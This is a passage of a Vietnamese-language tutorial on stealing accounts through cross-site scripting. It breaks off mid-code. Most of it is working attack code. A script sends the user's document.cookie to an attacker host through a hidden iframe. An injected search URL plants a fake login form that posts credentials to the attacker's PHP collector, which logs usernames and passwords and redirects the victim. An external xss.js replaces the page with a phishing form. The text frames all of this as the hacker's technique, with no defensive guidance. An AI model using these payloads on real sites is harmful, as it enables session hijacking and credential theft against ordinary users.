 trang web này có tác dụng lấy cookie của người dùng nếu người dùng đã đăng
nhập
<script>
document.write("<iframe
src='http://tenwebsite/getcookie.php?cookie="+document.cookie+"'
height='0' width='0'
frameborder='0'></iframe>");
</script>
Kỹ thuật đánh cắp Anccount
Bước 1: Giả mạo trang đăng nhập để lấy thông tin tài khoản
http://www.victim.com/search.php?keyword=<center><br><br>
<form method=POST action=http://tenwebsite/xuli.php>
User:<input name=ten><br>
Password:<input name=mk>
<input type=submit value=Send>
</form><br>
Hacker sẽ chèn vào một form đăng nhập , action sẽ chuyển về trang web
xử lý của hacker. Khi nạn nhân thực hiện việc đăng nhập thì sẽ bị lấy thông
tin tài khoản
Bước 2: Hacker tại file xử lý thông tin xuly.php
$ten=$_POST['ten'];
$mk=$_POST['mk'];
$f=fopen("luu.txt","a");
fwrite($f,"Ten: $ten - mat khau: $mk n");
fclose($f);
?>
<script>
location.href="http://www.victim.com"
</script>
Sau khi lấy thông tin đăng nhập, Hacker sẽ lưu nó vào một file, sau đó
chuyển hướng về trang chủ. Tuy nhiên thay vì đánh tất cả vào đường link
search thì Hacker sẽ chuyển nó đến một file js. Trong file js này Hacker mới
tạo form đăng nhập. Mục đích của việc này để nạn nhân sẽ không nghi ngờ vì
sao đường link dài như vậy
http://www.victim.vn/search.php?keyword=<script
src=http://tenwebsite/xss/xss.js></script>
File XSS.js
document.body.innerHTML='<Center>Thông tin đăng nhập<BR>
<form action=http://tenwebsite/xss/xuly.php
method=POST><table><TR><TD>Tên đăng nhập:</TD>
<TD><input name=ten></TD></TR><TR><TD>Mật khẩu:</TD>
<TD><input name=mk type=password></TD>
</TR><TR><TD></TD>
 